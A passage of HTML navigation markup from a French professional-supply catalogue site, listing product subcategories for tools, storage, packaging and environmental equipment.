                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/sacoches-et-mallettes-cuir.html">
                                                Sacoches et mallettes cuir                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/servantes-d-outillage.html">
                                                Servantes d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/soudure.html">
                                                Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/x-exclusivites-web-outillage.html">
                                                X - Exclusivités WEB - Outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/eclairage-professionnel.html">
                                                Éclairage professionnel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/6-STOCKAGE-sans_ombre.png"
                                     alt="Stockage"
                                     loading="lazy"/>
                                                        <span>Stockage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Stockage                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/stockage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/bacs-norme-europe.html">
                                                Bacs Norme Europe                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/bacs-alimentaires.html">
                                                Bacs alimentaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/bacs-industriels.html">
                                                Bacs industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/bacs-plastiques.html">
                                                Bacs plastiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/bacs-a-bec.html">
                                                Bacs à bec                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/caisses-conteneurs.html">
                                                Caisses conteneurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/caisses-palettes.html">
                                                Caisses palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/ceintures-chauffantes-pour-futs.html">
                                                Ceintures chauffantes pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/chariots-pour-bacs.html">
                                                Chariots pour bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/coffres-de-rangement.html">
                                                Coffres de rangement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/conteneurs-fil.html">
                                                Conteneurs fil                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/cuves-carburant.html">
                                                Cuves carburant                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/cuves-de-stockage.html">
                                                Cuves de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/ensemble-de-rayonnages.html">
                                                Ensemble de rayonnages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/fut-et-accessoires-pour-futs.html">
                                                Fût et accessoires pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/futs.html">
                                                Fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/gondoles-de-magasin.html">
                                                Gondoles de magasin                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/mezzanines-industrielles.html">
                                                Mezzanines industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/palettes.html">
                                                Palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/pompes.html">
                                                Pompes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/protection-industrielle.html">
                                                Protection industrielle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/pulverisateurs-et-jerrycans.html">
                                                Pulvérisateurs et Jerrycans                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-planchers-metal.html">
                                                Rayonnage - Planchers métal                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-cantilever.html">
                                                Rayonnage Cantilever                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-manurack.html">
                                                Rayonnage Manurack                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-alimentaire.html">
                                                Rayonnage alimentaire                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-d-archives.html">
                                                Rayonnage d'archives                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-de-bureaux.html">
                                                Rayonnage de bureaux                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-leger.html">
                                                Rayonnage léger                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-mi-lourd.html">
                                                Rayonnage mi-lourd                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-specifique.html">
                                                Rayonnage spécifique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-a-bacs.html">
                                                Rayonnage à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-a-palettes.html">
                                                Rayonnage à palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-a-tablettes.html">
                                                Rayonnage à tablettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rayonnage-a-tablettes-grillagees-rayonnage-mobile.html">
                                                Rayonnage à tablettes grillagées - Rayonnage mobile                                             </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/recuperateurs-d-huile.html">
                                                Récupérateurs d'huile                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/rehausses-pour-palettes.html">
                                                Réhausses pour palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/stockage/x-exclusivites-web-stockage.html">
                                                X - Exclusivités WEB - Stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/7-EMBALLAGE-sans_ombre.png"
                                     alt="Emballage"
                                     loading="lazy"/>
                                                        <span>Emballage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Emballage                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/emballage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/banderoleuses.html">
                                                Banderoleuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/caisses-carton.html">
                                                Caisses carton                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/calage-et-protection.html">
                                                Calage et protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/cerclage-feuillard.html">
                                                Cerclage - Feuillard                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/collage-agrafage.html">
                                                Collage - Agrafage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/demenagement.html">
                                                Déménagement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/derouleurs-coupeurs.html">
                                                Dérouleurs - Coupeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/films-etirables-housses-retractables.html">
                                                Films étirables - Housses rétractables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/pesage.html">
                                                Pesage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/rubans-adhesifs.html">
                                                Rubans adhésifs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/scotcheuses-pour-cartons.html">
                                                Scotcheuses pour cartons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/soudeuses.html">
                                                Soudeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/tables-d-emballage.html">
                                                Tables d'emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/valises-et-mallettes.html">
                                                Valises et mallettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/emballage/x-exclusivites-emballage.html">
                                                X- Exclusivités WEB - Emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/8-ENVIRONNEMENT-sans_ombre.png"
                                     alt="Environnement"
                                     loading="lazy"/>
                                                        <span>Environnement</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Environnement                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/environnement.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/absorbants.html">
                                                Absorbants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/armoires-bouteilles-de-gaz.html">
                                                Armoires bouteilles de gaz                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/armoires-de-surete-avec-retention.html">
                                                Armoires de sûreté avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/bacs-de-retention.html">
                                                Bacs de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/bacs-de-retention-souples.html">
                                                Bacs de rétention souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/bennes.html">
                                                Bennes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/box-de-stockage.html">
                                                Box de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/chariots-de-voirie.html">
                                                Chariots de voirie                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/conteneurs-a-dechets.html">
                                                Conteneurs à déchets                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/plateformes-de-retention.html">
                                                Plateformes de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/poubelles-supports-sacs.html">
                                                Poubelles - Supports sacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/presses-a-balles.html">
                                                Presses à balles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/rayonnage-avec-retention.html">
                                                Rayonnage avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/environnement/x-exclusivites-environnement.html">
                                                X- Exclusivités WEB - Environnement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/9-SECURITE-sans_ombre1.png"
                                     alt="Sécurité"
                                     loading="lazy"/>
